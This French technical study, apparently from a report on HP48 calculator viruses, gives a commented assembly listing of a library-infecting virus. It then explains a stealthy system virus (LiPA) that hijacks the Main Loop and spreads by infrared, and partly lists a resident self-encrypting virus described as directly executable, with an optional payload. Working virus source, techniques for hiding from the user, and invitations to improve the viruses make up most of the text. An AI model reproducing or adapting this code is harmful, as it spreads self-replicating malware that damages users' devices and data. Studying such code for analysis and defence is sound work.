A=DAT1 X /* répertoire maître
B=A A
D1=D1+ 3
*etudlib /* Boucle qui parcourt l’ensemble des librairies
AD1EX /* attachées
D0=A
D1=A
D1=D1+ 16
B=B-1 X
GONC ok1 /* Si toutes les librairies ont été regardées sans
GOTO sortie /* succès, on quitte
*ok1
D0=D0+ 8
A=DAT0 A
?A<>0 A /* L’adresse de la librairie est elle valide ?
GOYES etudlib /* Si non, on passe à la librairie suivante
D0=D0- 5
A=DAT0 A /* S’agit il d’une librairie située dans la RAM ?
GOSUB test /* (et pas la ROM !)
GONC etudlib /* Si non, librairie suivante
D0= 80319 /* Sauvegarde l’adresse de la librairie dans un
DAT0=A A /* buffer d’entrée sortie situe en #80319
D0=A
R0=A
D0=D0+ 7
A=DAT0 A /* Cette librairie a-t-elle un nom ?
?A<>0 A /* (si elle n’en a pas, elle est en ROM)
GOYES etudlib /* Si non, librairie suivante
D0=D0- 7 /* Toute la séquence qui suit sert à tester si la
GOSUB idl->szl /* librairie repérée est déjà infectée
A=DAT0 A /* pour cela, le virus positionne un registre pointeur
CD0EX /* d’adresse sur le début de son propre code, et un
A=A+C A /* second sur l’endroit où se trouverait sa copie dans
GOSUB setc /* la librairie testée. Puis on effectue une comparaison
A=A-C A /* bit par bit de ces deux zones sur une longueur de #FF
D0=A /* quartets, grâce à un appel à un code situé en ROM
D0=D0+ 15 /* à l’adresse #07831, via un saut long à cette adresse
D0=D0+ 3 /* (GOSBVL 07831)
A=B A
R4=A
AD1EX
R3=A
A=PC
GOINC deb
A=A+C A
D1=A
LCHEX 0FF
GOSBVL 07831
A=R3
D1=A
A=R4
B=A A /* Si la librairie trouvée est déjà infectée, on passe
GOC ok2 /* à la librairie suivante, sinon, on l’infecte
GOTO etudlib /* et on va à ok2
*ok2
A=R0
D0=A
D0=D0+ 13 /* D0 pointe sur la Link Table de la librairie
A=DAT0 A
CD0EX
A=A+C A
D0=A
D0=D0+ 5
A=DAT0 A
A=A-5 A
C=0 A
LCHEX 19 /* Prend le min du nombre d’objets dans la
?A>C A /* librairie et de 5. Ainsi, on examinera
GOYES sup /* au plus les 5 premiers objets de la librairie
C=A A /* on cherche en effet un objet programme
*sup /* à infecter
D=C A
*findprg /* Cette boucle parcours les au plus 5 premiers
D0=D0+ 5 /* objets de la librairie
D=D-5 A
GONC ok3 /* Si on a examiné tout les objets sans succès
GOTO etudlib /* on passe à la librairie suivante
*ok3
A=DAT0 A
CD0EX
R2=C
A=A+C A
R3=A
D0=A
A=DAT0 A
C=R2
D0=C
LCHEX 02D9D /* L’objet est-il diffèrent d’un programme ?
?A<>C A /* si oui, on passe à l’objet suivant
GOYES ok3 /* et on va donc à *findprg
D0= 8031E /* On sauvegarde l’adresse de l’objet à infecter
A=R3 /* dans le buffer d’entrée sortie en #8031E
DAT0=A A
D0=D0+ 5
A=R2
DAT0=A A
A=PC /* Pour réserver la mémoire nécessaire à l’infection,
GOINC e1 /* on crée un entier binaire dont la taille
GOTO exit /* est égale à celle du virus et
/* on le stocke dans le Port 0.
*e1 /* Pour cela, il faut utiliser le RPL étendu
$11920 /* et faire des appels à des programmes RPL en ROM.
$BD300
$5F300 /* Les données précédées d’un $ sont du code RPL qui
$1EDE0 /* est écrit tel quel dans le code du virus, et qui
$95865 /* crée l’entier et le copie dans le port 0.
$C4356 /* On programme donc une sortie du code machine du virus
$18E50 /* vers cette séquence d’instructions.
$F0512
/* Début du processus d’infection
$CCD20 /* Une fois l’entier créé, on reviens au langage machine
$B2130
GOSBVL 0679B /* tous les tests s’étant révélés favorables,
D0= 80319 /* on va désormais infecter la librairie dont
A=DAT0 A /* les propriétés sont conservées dans le
R1=A /* buffer d’entrée sortie en #80319
A=PC /* On les y récupère
GOINC retour
A=A+C A
GOSUB test
GONC suit1
GOSUB setc
A=A-C A
*suit1 /* Les manœuvres qui suivent on pour but de
C=A A /* décaler l’ensemble de la mémoire située entre la
RSTK=C /* fin de l’entier binaire (situé au début du
C=D A /* Port 0) et l’endroit où va s’implanter le virus,
A=C A /* vers le début du Port 0. Le virus n’aura
D1=A /* qu’à insérer sa copie dans l’espace ainsi
GOSUB setc /* ménagé.
A+A+C A /* Il faut également modifier l’adresse de
B=A A /* retour au virus lors de l’exécution du code
A=R1 /* en ROM, dans le cas où le virus a lui aussi
D0=A /* été translaté
GOSUB idl->szl
A=DAT0 A
CD0EX
C=C+A A
C=C-B A
C=C-4 A /* Fait un appel à un programme en langage
A=B A /* machine, situé en ROM à l’adresse #0670C
D0=A /* et qui effectue le décalage souhaité
LAHEX 0670C /* le retour se fait à *retour
PC=A
*retour
D0= 8031E
A=DAT0 A
GOSUB setc
A=A-C A
D0=A
R2=A
A=R1
A=A-C A
R1=A
D0=D0- 7 /* On recopie la zone d’identification du programme sain
A=DAT0 7 /* vers la copie infectée de lui même qui se trouve
DAT1=A 7 /* en fin de librairie.
AD1EX
D1=A
R0=A
A=PC
GOINC deb
A=A+C A
D0=A
D0=D0- 15
GOSUB setc
C=C- 8
*CopyVir /* Cette boucle recopie le virus
A=DAT0 1 /* vers la fin de la librairie, après
DAT1=A 1 /* la zone d’identification écrite auparavant
D0=D0+ 1
D1=D1+ 1
C=C-1 A
GONC CopyVir
D0= 80323
A=DAT0 A
GOSUB setc
A+A-C A
R3=A
D0=A
C=R0
C=C-A A /* Modifie la Link Table
DAT0=C A /* en remplaçant l’offset vers le programme sain
/* par celui vers sa copie infectée
A=PC
GOINC saut
A+A+C A
A=A-B A
C=R0
A=A+C A
D0=A
D0=D0+ 15
A=R2
CD0EX
A=A-C A
D0=C
D0=D0+ 2 /* Modifie l’offset de saut vers le programme infecté
DAT0=A A /* dans la nouvelle copie du virus
A=R1
D0=A
GOSUB idl->szl /* Recalcul la taille de la librairie modifiée
GOSUB setc
A=DAT0 A
A=A+C A
DAT0=A A /* Remplace l’ancienne taille par la nouvelle.
D0=D0- 5 /* Recalcul le CRC de la librairie en appelant
GOSBVL 0A01C /* un code situé en ROM à l’adresse #A01C
C=0 A
C=DAT0 4
C=C+A A
DAT0=C 4 /* puis réécrit ce CRC à la place de l’ancien
D0=D0+ 4
AD0EX
R1=A
D0= 809A3 /* Adresse d’une zone de pointeurs pointant sur
A=DAT0 X /* toutes les librairies existantes sur la HP48
B=A A
D0=D0+ 3
*LOOP1 /* Cette boucle parcourt tout les pointeurs de librairie
AD0EX /* et les décale si la librairie pointée était dans
D1=A /* la zone mémoire qui a été translaté
D0=A
D0=D0+ 16
B=B-1 X /* Si tout les pointeurs ont été examinés,
GOC home /* on va à *home
D1=D1+ 8
A=DAT1 A
?A<>0 A /* Est-ce une librairie système ?
GOYES loop1 /* si oui, va à *loop1
D1=D1- 5
A=DAT1 A
GOSUB test /* test regarde si la librairie utilisateur
GONC loop1 /* était dans la zone translatée
GOSUB moins /* Si oui, on décale le pointeur
GOTO loop1
*home /* Autre série de pointeurs à décaler : ceux
D1= 80711 /* contenus dans le répertoire maître pour
C=DAT1 A /* identifier les librairies qui lui sont attachées
D1=C
D1=D1+ 5
C=DAT1 X
B=C A
D1=D1+ 6
*loop2
B=B-1 X /* si tout les pointeurs ont été examinés,
GOC sortie /* on quitte le code : on va vers *sortie
A=DAT1 A
GOSUB test
GONC a21
GOSUB moins
*a21 /* il y a plusieurs types de pointeurs
D1=D1+ 5 /* à tester, dirigés vers la Hash Table,
A=DAT1 A /* le Message Array, et le dernier objet
GOSUB test /* de la librairie
GONC a22
GOSUB moins
*a22
D1=D1+ 8
GOTO loop2
*sortie /* Le virus a finit son exécution : il faut désormais
A=PC /* exécuter le programme infecté
*saut
LCHEX 00074 /* Ce code n’étant pas en situation d’infection,
C=C+5 A /* il n’a pas de programme à exécuter, et se contente
*exit /* de sortir sur un programme vide
A=A+C A
GOSBVL 067D2
D0=A
GOSBVL 2D564 /* Sortie
*test /* Teste si un la librairie pointée
CD0EX /* était dans la zone translatée
R3=C
D0= 80716
C=DAT0 A
D=C A
C=R3
D0=C
C=D A
?C=<A A
GOYES toto
RTNCC
*toto
C=R1
?C>A A
RTNYES
RTNCC
*idl->szl /* Sous-programme qui déplace le pointeur
D0=D0- 2 /* D0 vers le début de la librairie
A=0 A /* lorsque celui ci pointe sur son numéro
A=DAT0 B
A=A+A A
CD0EX
C=C-A A
D0=C
D0=D0- 7
RTN
*moins /* Décale un pointeur vers une librairie
A=DAT1 A /* translatée
GOSUB SETC
A=A-C A
DAT1=A A
RTN
*setc /* Charge la taille du virus dans le registre C champ A
LCHEX 0041F
RTN
3.4.
Commentaires sur ce
virus
Ce virus est déjà de bien
meilleur qualité que le précèdent. Son temps de réplication est d’environ une
demi seconde, et les nombreux tests effectués permettent d’assurer une plus
grande discrétion, notamment en évitant de produire des erreurs qui le
trahiraient. De plus, il possède une structure volontairement aberrante qui
n’est pas celle d’un objet code classique de la HP48, puisqu’il possède une
séquence d’instructions en RPL étendu. De ce fait, il est impossible d’utiliser
un désassembleur automatique pour l’éditer : il faudrait faire ce travail
à la main. Quand bien même quelqu’un réussirait à le décoder, ce virus profite
de nombreuses astuces de programmation qui rendent sa compréhension très
délicate. Cependant, ces acrobaties de programmation sont justifiées avant tout
par une volonté de réduire au maximum la taille du virus.
Sa
taille de 514 octets n’est pas négligeable, sachant que la taille moyenne d’une
librairie oscille entre 5 et 10 Ko, mais on se rendra compte à travers d’autre
exemples qu’il est difficile d’écrire un virus pour librairie d taille
inférieure. De plus, il reste quelques bugs de programmations, qui se
produisent lorsqu’il y a superposition de modules mémoires, car alors, le
système de la HP48 décale virtuellement certains modules de mémoires, ce qui
pose des problèmes dans le calcul des adresses de retour. Mais une telle
configuration se produit rarement. Enfin, un scanner viendrait immédiatement à
bout de ce virus, qui en plus est facile à désinstaller. Sa stratégie de
défense consiste en fait à se faire le plus discret possible.
On se
rend ainsi compte de la difficulté
qu’il y a à programmer des virus en assembleurs : il faut une connaissance
très détaillée du fonctionnement de la machine. De plus, la programmation en
langage machine, comme l’aspect du listing le laisse deviner, est extrêmement
délicate à mettre en œuvre. Il faut écrire l’organigramme détaillé du programme
avant de le réaliser, et la recherche des erreurs est très fastidieuse.
4.
Un virus système
On appellera virus système,
sur la HP, un virus qui sera exécuté au moment du démarrage de la machine,
indépendamment du fait qu’il infecte ou non des fichiers systèmes. En effet, il
n’y a pas de fichiers système proprement dit sur une HP48.
Ce virus est une librairie
qui s’installe dans le port 0 et détourne des instructions d’affichage et de
gestion de la mémoire pour se camoufler. Pour cela, elle substitue à la Main
Loop de la HP48 sa propre Main Loop, qui lui donne le contrôle de la
calculatrice. De plus, elle détourne la fonction de transfert infrarouge de la
calculatrice pour pouvoir se répandre d’une machine à l’autre. De ce fait, ce
virus est baptisé LiPA, pour Librairie Parasite Autopropageable. Nous allons en
détailler le fonctionnement, mais nous ne donnerons pas son listing, qu’il
serait trop long de rendre compréhensible.
4.1.
Fonctionnement du
reset de la HP48 et de sa Main Loop
A
chaque reset de la machine, la CPU exécute le programme situé à l’adresse
#00000. Celui-ci réinitialise toute la RAM, à l’exception de la zone qui
contient les variables utilisateurs et du Port 0, et reconstruit les zones de
la RAM où sont conservées les données du système (RAM réservée). Ce programme
installe ensuite le mécanisme d’interprétation du RPL étendu, puis il exécute,
entre autres, les Config Object de toutes les librairies recensées en ROM et en
RAM. Classiquement, le Config Object contient une instruction attachant la
librairie au répertoire maître, et éventuellement une instruction d’affichage
signalant à l’utilisateur la présence de la librairie.
A la
fin de son exécution, le programme de reset lit dans un champ spécifique de la
RAM réservée l’adresse à laquelle se trouve la Main Loop qui est la boucle qui
gère le fonctionnement de la HP48. Il exécute alors cette Main Loop. Il s’agit
d’une boucle sans fin, située à l’adresse #385A7 en ROM et programmée en RPL
étendu.. Elle contient successivement un appel à un programme de
rafraîchissement de l’affichage et un programme de gestion du clavier, qui
exécute l’ordre correspondant à une pression de touche en effectuant un
contrôle d’erreur. C’est cette Main Loop qui définit le fonctionnement de la
HP48 dans son usage courant.
Notons
que le fonctionnement du reset et de la Main Loop n’est référencé dans aucun
livre, mais il est possible de l’analyser en fouinant dans la ROM. Or, sa
connaissance est nécessaire pour écrire un virus système sur HP48. Ceci est une
bonne illustration d’un phénomène fréquent pour les virus informatique :
leur conception nécessite de trouver des failles dans le système informatique,
lesquelles ne sont souvent découvertes qu’en tâtonnant et par hasard.
4.2.
Fonctionnement de LiPA
LiPA
tire profit de ces deux mécanismes pour prendre le contrôle de la HP48.
LiPA
est une librairie et possède donc un Config Object. Celui-ci contient une
séquence de langage machine (objet code) qui remplace l’adresse de la Main Loop
contenue dans le champ précité de la RAM, par l’adresse d’une Main Loop
modifiée contenue dans la librairie. Ainsi, à la fin du reset, le contrôle de
la HP48 sera assuré par la Main Loop de LiPA et non par le système original. La
Main Loop de LiPA est identique à celle de la HP, à quelques ajouts prés. En
effet, LiPA effectue deux types de taches : elle se camoufle aux yeux de
l’utilisateurs, et elle assure son auto-propagation. Pour cela, il faut
détourner le sens de certaines combinaisons de touches au clavier, et remplacer
certaines instructions du langage RPL.
Il
est en effet possible de remplacer une instruction RPL par un programme ayant
une action différente. La HP48 dans sa démarche pour interpréter une
instruction depuis l’éditeur de texte de la ligne de commande commence par
chercher si c’est le nom d’un programme contenu dans une librairie, grâce aux
Hash Table. Et sa recherche débute par les librairies situées en RAM. Ainsi, si
il existe deux programmes portant le même nom, l’un en ROM et l’autre en RAM,
c’est ce dernier qui sera exécuté. Comme LiPA est une librairie, il est
possible de redéfinir ainsi plusieurs des instructions de la HP48.
Les
astuces employées dans LiPA étant toutes expliquées, nous allons maintenant
détailler en deux temps la façon dont LiPA se camoufle et se propage.
4.2.1.
Système
d’auto-camouflage de LiPA
Pour s’auto-camoufler, LiPA
doit détourner deux types d’instructions : les instructions éditées en
ligne de commande, et celles tapées par des raccourcis clavier, grâce au
système de menu déroulant de la calculatrice.
Il
n’y a qu’une instruction éditée à redéfinir : c’est la fonction PVARS qui
met sur la pile de travail une liste contenant la description de toutes les
librairies présentes dans un port. Il suffit donc de mettre dans LiPA un programme
appelé PVARS, qui effectue le vrai PVARS par un appel direct en ROM, puis ôte
de la liste obtenue les paramètres décrivant LiPA lorsqu’ils y sont.
La
tache pour les raccourcis clavier est plus délicate : il faut inclure dans
la Main Loop de LiPA un test pour savoir si l’effet de la touche enfoncée
correspond à la demande d’affichage dans la zone d’écran des menus du contenu
du Port 0. Si tel est le cas, il faut exécuter un programme qui reconstruit le
graphique des menus qui s’affiche en bas d’écran, pour en enlever la case
désignant LiPA.
4.2.2.
Système
d’auto-propagation de LiPA
LiPA
détourne la liaison infrarouge série de la HP48 pour se propager d’une machine
à l’autre. En effet, la HP48 possède une interface infrarouge permettant
l’émission réception avec une autre HP48, selon le protocole RS232. Il existe
donc un menu et un jeu d’instruction permettant d’émettre et de recevoir des
données (programmes, librairies…) par infrarouge. C’est même le mode de
transmission le plus utilisé, les deux autres modes possibles étant le câble de
transmission et les modules mémoires enfichables.
Le
menu de gestion de l’interface infrarouge se présente sous la forme d’un menu
déroulant offrant plusieurs options : ‘send to HP48’, ‘get from HP48’,
‘print display’, ‘print’, ‘transfer’ et ‘start server’. Nous souhaitons
détourner l’option ’send to HP48’, et pour cela il n’existe pas d’autre moyen
que de réécrire entièrement le programme d’affichage du menu, pour qu’il puisse
appeler un programme d’infection lorsque l’option ‘send to HP48’ aura été
sélectionnée. Ce programme d’infection affiche l’écran normal de saisie du nom
de l’objet à transmettre, puis, au lieu de l’émettre immédiatement, teste si il
s’agit d’un programme. Si c’est un programme et qu’il est assez gros pour que
l’ajout de LiPA dans son corps ne soit pas trop visible, alors il modifie ce
programme pour y inclure LiPA et des instructions d’installation de LiPA,
lesquelles seront exécutées en même temps que le programme support sur la
machine receveuse. Elles copieront LiPA dans le Port 0 de la machine receveuse
et enlèveront LiPA du programme support.
Pour
effectuer l’ensemble de ces opérations, il faut réécrire l’ensemble des
programmes d’affichage du menu et d’exécution de ‘send to HP48’, et les évaluer
dans la Main Loop de LiPA lorsqu’un appel au menu de l’interface infrarouge
aura été fait par un appui de touche. Le programme qui effectue ces opérations
est situé dans une librairie de la ROM, et la partie qui nous est utile fait
environ 500 octets de long. On en créé donc une copie modifiée que l’on inclut
dans la Main Loop de LiPA.
Il
reste encore à détourner l’instruction SEND, éditable dans la ligne de
commande, et qui sert à transférer un objet par la liaison infrarouge. Comme
précédemment, on écrit un programme nommé SEND qui effectue le programme
d’infection décrit plus haut, puis fait un appel au SEND véritable, en ROM.
4.3.
Conclusion sur LiPA
L’intérêt
de ce virus réside dans les idées qui permettent de le concevoir. Sur la base
de ces idées, on pourrait le faire évoluer pour écrire des versions beaucoup
plus efficace que celle-ci, qui est déplorable.
LiPA
mesure 1 Ko, ce qui est non négligeable dans une RAM parfois limitée à 32 Ko.
Sa Main Loop est légèrement plus lente que celle de la HP, à cause des tests
supplémentaires, mais c’est peu sensible. Ses défauts majeurs viennent des
techniques de camouflage et de reproduction employées.
En
effet, avec ses deux précautions de camouflage, LiPA peut passer inaperçue d’un
utilisateur peu expérimenté. Cependant un utilisateur avertit, utilisant le RPL
étendu, s’apercevra immédiatement du problème. Il ne pourra effacer LiPA
directement, puisqu’elle contient la Main Loop active, et aura donc quelques
difficultés à la désinstaller, mais y parviendra. Dans l’optique d’un bon
virus, LiPA est donc un échec, car trop voyant.
En
outre, la technique employée par LiPA pour s’installer sur une autre machine
est à la fois incertaine et très voyante. En effet, il est rare de communiquer
par infrarouge un programme de taille assez importante pour que LiPA s’y fixe,
compte tenu du faible débit de cette liaison (9600 baud). D’autre part, une
fois LiPA installée dans le Port 0 de l’autre machine, celle-ci va
automatiquement provoquer un reset pour enregistrer les paramètres de cette
nouvelle librairie. N’importe quel utilisateur en déduira la présence d’une
nouvelle librairie et la recherchera.
Cependant,
on peut imaginer des méthodes de propagation beaucoup plus sûres. On pourrait
par exemple inclure LiPA dans une librairie à transmettre, ce qui serait plus
discret, notamment au niveau du reset qui serait alors provoqué par la
librairie porteuse, mais cela demanderait d’écrire un code en langage machine
pour modifier la structure de la librairie porteuse. On pourrait également perfectionner
les techniques de camouflage en assurant un contrôle plus précis des opérations
effectuées par l’utilisateur. Une fois encore, libre court est laissé à
l’imagination du programmeur pour perfectionner le virus.
5.
Virus hybride
résidant et auto-crypté
Ce
dernier virus est le plus performant de la série, mais aussi le plus complexe.
Sa structure est encore différente de celles des précédents et illustre donc
une possibilité supplémentaire d’écriture de virus sur HP48. Il est hybride en
ce sens qu’il infecte les objets librairie, et qu’en même temps, il s’exécute
au démarrage de la machine. Et il est résidant en ce sens qu’après le reset, il
n’est plus exécuté depuis un fichier, mais depuis une zone mémoire où il s’est
recopié. Nous allons expliquer son fonctionnement avant d’en donner un listing
commenté.
5.1.
Fonctionnement du
virus
Ce virus est un croisement
entre LiPA et le virus infecteur de librairie examiné en partie 3. En effet, il
se propage en infectant les Config Object des librairies, et deviens résidant
lors du reset grâce à ce même Config Object. De plus, lorsqu’il est à
l’intérieur d’une librairie, sa Main Loop et son programme d’infection sont
chiffrés avec une clef qui change d’une copie à l’autre. Ainsi, ce virus est
constitué de deux parties séparées : d’abord le programme qui est effectué
à la suite du Config Object, lors du reset, et qui sert à recopier le code du
virus dans la zone des objets temporaires, à l’y déchiffrer, et à remplacer
l’adresse de la Main Loop du système par celle du virus, afin de l’exécuter à
la suite du reset. Ensuite le programme contenant la Main Loop du virus et le
processus d’infection d’une librairie, qui est exécuté après le reset. Nous
allons détailler le fonctionnement de ces deux programmes.
5.1.1.
Programme
d’installation du virus lors du reset
Le virus est placé dans la
librairie juste après le Config Object, et est évalué à la suite de ce dernier.
Le programme alors évalué vérifie qu’il y a assez de mémoire pour installer le
virus en résidant, et si il n’y a pas déjà un programme résidant (auquel cas il
ne fait rien, pour ne pas attirer l’attention). Ensuite, il recopie le virus
dans la zone des objets temporaires, l’y déchiffre (puisque le virus est à
l’état chiffré dans la librairie), et remplace l’adresse de la Main Loop du
système par celle du virus. Ainsi, à la suite du reset, c’est la Main Loop du
virus qui prend le contrôle de l’environnement.
La figure 5 décrit le
fonctionnement du virus lorsqu’il est dans la librairie. Les zones en gris
foncé représente les parties actives du virus, et celle en gris clair les
parties inactives chiffrées.
5.1.2.
Main Loop du virus
Elle
est exécutée après le reset, à la place de celle du système. Elle commence par
un code qui réécrit l’adresse de la Main Loop du système dans le champ de la
RAM système prévu à cet effet, ce afin de brouiller les pistes menant au code
du virus. Ensuite est exécutée une Main Loop identique à celle du système, à
ceci près qu’elle exécute à chaque cycle un test pour déterminer si le premier
objet du répertoire courant est une librairie. Si tel est le cas, il essaiera
de l’infecter. Cette tactique est particulièrement astucieuse pour répandre le
virus d’une HP48 à l’autre. En effet, avant d’être transmise par une liaison
série, une librairie doit toujours être d’abord stockée dans le répertoire
courant. Elle y est alors en première position !
Longueur de la librairie, hors prologue Nom de la librairie Numéro

Checksum (CRC)
Figure 5 : Virus autocrypté installé dans une librairie
La
librairie repérée subit une série de tests préliminaires à son infection
(existence d’un Config Object adéquat, mémoire libre suffisante, taille de la
librairie…). Si ces tests sont validés, la librairie est recopiée dans la
mémoire des objets temporaires. Son Config Object, qui peut être situé
n’importe où dans le corps de la librairie, est recopié à la fin de la copie de
la librairie, suivie d’une copie du virus, installée telle qu’on le voit sur la
figure 5. La copie du virus est ensuite chiffrée avec une nouvelle clef. La
figure 6 illustre ce fonctionnement. Notons également que cette Main Loop est
conçue pour ne s’exécuter qu’un nombre fini de fois, à l’issu desquelles une
charge facultative peut être exécutée. Nous avons ainsi un prototype complet
d’un véritable virus.
Prologue de librairie #04B20h
Prologue de code et saut vers config
Code restaurant l’adresse de la Main Loop M A I N L O O P V I R A L E
![]()


Code exécuté lors du reset Config …
Figure 6 : Fonctionnement du virus autocrypté à l’état résidant
5.1.3.
Chiffrement du virus
Le
virus se chiffre à l’aide d’un ou
exclusif entre lui même et une clef qui varie d’une copie à l’autre. L’intérêt
d’un tel chiffrement est de limiter la portion de virus identique d’une copie à
l’autre. De plus, le virus devient impossible à désassembler automatiquement,
d’autant que la zone chiffrée a été volontairement située en tout début du code
viral.
5.2.
Listing commenté du
virus
La notation
‘nom_de_programme signifie que le programme ainsi nommé et dont le listing est
détaillé plus loin est inclut à cet endroit dans le code final. Le code
présenté ci-dessous est immédiatement exécutable.
CODE
PRINCIPAL
GOSBVL 0679B /* cette portion de code sert à installer le virus
A=PC /* en exécutant sa Main Loop qui est contenue
GOINC LOOP /* dans CNTRLOOP
A=A+C A
GOSBVL 067D2
D0=A
GOVLNG 2D564
*DEB
$CCD2090000 /* Cette partie du code est exécutée à la suite
GOSUB config /* du Config Object
*LOOP
'CNTRLOOP
$C2A20
$73300
'INFECTION
/* Le code *config est exécuté pendant le
/* reset, après le Config Object. Il recopie le virus
/* dans la zone des objets temporaires et remplace
/* l’adresse de la Main Loop système par celle du virus
*config
GOSBVL 0679B
C=RSTK
R1=C
LCHEX 00300
?C<D A
GOYES okmem /* Y a-t-il assez de mémoire pour installer le virus
GOTO exitCNFG /* en tant que résidant ?
*okmem
D0= 807FC /* Un autre programme s’est il déjà installé
LCHEX 3858E /* comme résidant ?
A=DAT0 A
?A=C A
GOYES instal
GOTO exitCNFG /* Si oui, on arrête là
/* Code installant le virus en zone des objets temporaires
/* et lui donnant statut de résidant
*instal
GOSUB SETSV /* Réserve dans la zone des objets temporaires une
GOSBVL 05B7D /* zone de la taille du virus (appel à #5BD7)
AD0EX
R2=A
D1=A
A=R1
D0=A
D0=D0- 14
GOSUB SETSV /* Recopie le virus dans cette zone
GOSBVL 0670C /* (appel au code en ROM à l’adresse #670C)
C=R2
C=C+14 A /* Ecrit l’adresse de la Main Loop du virus à la
D0= 807FC /* place de celle du système en #807FC.
DAT0=C A /* Ainsi, le virus prend le contrôle de la HP48.
D1=C
*CLEF
LCHEX 0000000000000000 /* Valeur de la clef de déchiffrement, réécrite
R0=C /* à chaque copie du virus.
GOSUB DCRYPT /* Le virus recopié en zone des objets temporaires est
/* chiffré, on le déchiffre donc.
*exitCNFG /* On termine l’exécution du Config Object
LCHEX 02237 /* en le quittant
GOTO J1
'DCRYPT
'SETSV
@
DCRYPT
*DCRYPT /* Ce sous programme sert à effectuer un ou
LCHEX 20 /* exclusif entre une zone et une clef, et
D=C B /* à écrire le résultat sur cette zone
*DCPT /* La zone mesure 256 octets, ce qui permet
C=DAT1 W /* de chiffrer la Main Loop du virus et
A=R0 /* son programme d’infection
B=A W
A=A&C W
ABEX W
A=A!C W
A=A-B W
DAT1=A W
D1=D1+ 16
D=D-1 B
GONC DCPT
RTN
@
SETSV
/* Sous programme chargeant la taille du virus en
*SETSV /* quartets dans le registre C champ A
LCHEX 00453
RTN
@
/* La partie qui suit est à l’état chiffré lorsque le virus est dans
/* une librairie. Il s’agit de la Main Loop du virus et de son
/* programme d’infection
CNTRLOOP
/* c’est la Main Loop du virus, qui est exécuté
$D9D2079E60 /* immédiatement après un reset et lui permet de
$3F126 /* prendre le contrôle de la HP48
$CCD20420008FB97601BCF70834E85831448D34150
/* cet objet code réécrit l’adresse de la vrai Main Loop dans
/* le champ spécifié de la RAM système, pour effacer toute
/* trace de la prise de contrôle durant le reset
$442308E583 /* Début de la Main Loop du virus
$CD5E1 /* Cette boucle n’est pas infinie, mais s’achève au bout
$BD370 /* de 8465 cycles
$9CB04F66831A683 /* Instructions normales de la Main Loop : gestion
$C3024E5E4045404 /* des touches, rafraîchissement de l’écran…
$8BE4082783
$CCD2090000 /* Code testant si il y a une librairie à infecter
GOSUB VIREXE /* dans le répertoire courant
*Save /* Le retour de ce code se fait à *Save.
$977819805072D70 /* La librairie infectée est alors au 1er niveau de
/* la pile, et on la copie à la
/* place de l’ancienne.
*Rien
$43370 /* Fin de la boucle
*Charge /* Lorsque la boucle a effectué ses 8465 cycles,
'CHARGE_FACULTATIVE /* correspondant à autant d’appuis de touches,
$B2130 /* Le virus exécute une charge facultative, puis
/* s’efface de la zone des objets temporaires
@
INFECTION
*VIREXE
GOSBVL 0679B
D0= 8071B
A=DAT0 A
GOSBVL 08503
A=DAT0 A
CD0EX /* Cette séquence sert à aller lire le prologue du premier
A=A+C A /* objet stocké parmi les variables utilisateur
D0=A /* dans le répertoire courant.
GOSBVL 08400
A=DAT0 A
LCHEX 02B40 /* Le premier objet est il une librairie ?
?A=C A
GOYES estLIB
GOTO goML /* Si non, on retourne à la Main Loop du virus
*estLIB
GOSUB SETRS
D0=D0- 10
A=DAT0 A
LCHEX 06E97 /* Cette librairie est elle déjà infectée ?
?A<>C A /* Si oui, retour à la Main Loop
GOYES sain
GOTO goML
*sain
A=R4
D1=A
A=DAT1 A
LCHEX 02D9D /* Le Config Object est il un programme ?
?A=C A /* Si oui, on continue à *estPRG
GOYES estPRG
GOTO goML
*estPRG
A=R2
D1=A
D1=D1+ 5
A=DAT1 A /* La librairie est elle assez grande pour rester
LCHEX 00800 /* inaperçue si on lui rajoute le virus ?
?C<A A /* Si oui, va à *BigLIB
GOYES BigLIB
GOTO goML
*BigLIB
R0=A
GOSUB SZCNFG
A=R0
A=A+C A
GOSUB SETSV
A=A+C A
GOSBVL 067D2
C=D A
C=C+C A /* Y a-t-il assez de mémoire pour infecter
C=C+D A /* la librairie ?
?A<C A /* Si oui, on continu à *assezMEM
GOYES assezMEM
GOTO goML
*assezMEM /* On va procéder à l’infection
C=0 A
LCHEX F
C=C+A A /* Réserve une zone mémoire de la taille de la librairie
GOSBVL 05B7D /* plus celle du virus dans la zone des objets
AD0EX /* temporaires, où on va recopier la librairie et
R0=A /* l’y infecter.
D1=A
A=R2
D0=A
D0=D0+ 5
C=DAT0 A
D0=D0- 5 /* Recopie la librairie vers le début de la zone
C=C+1 A /* mémoire ainsi réservée
GOSBVL 0670C
/* Le code qui suit sert à installer le virus dans le
/* Config Object de la librairie. Pour cela, on réécrit le Config Object
/* à la fin de la librairie (car il peut ne pas y être), et le virus à sa
/* suite.
A=R0
D0=A
GOSUB SETRS
AD1EX
D1=A
C=R3
D0=C
C=A-C A /* On modifie l’offset vers le Config Object dans la
DAT0=C A /* librairie en le dirigeant vers sa nouvelle copie
GOSUB SZCNFG
A=R4
D0=A /* On recopie le Config Object en fin de
GOSUB COPI /* librairie
D1=D1- 6 /* On inclut dans le Config Object une séquence
LCHEX 0312B06E97 /* qui exécute le virus situé non pas dans, mais
DAT1=C 10 /* après le Config Object.
D1=D1+ 10
AD1EX
R1=A
D1=A
A=PC
GOINC DEB
A=A+C A
D0=A
C=R0
R0=A
R4=C /* On recopie le virus tel qu’il est en zone des
GOSUB SETSV /* objets temporaires, c’est à dire non chiffré,
GOSUB COPI /* dans la librairie en cour d’infection.
A=PC
GOINC CLEF
A=A+C A
C=R0
A=A-C A
C=R1
A=A+C A
D0=A
D0=D0+ 2
A=A+A A
D1=A
A=DAT1 W /* Lit la nouvelle clef de chiffrement
DAT0=A W /* L’écrit dans la nouvelle copie du virus
R0=A
A=R1
C=0 A
LCHEX E
A=A+C A
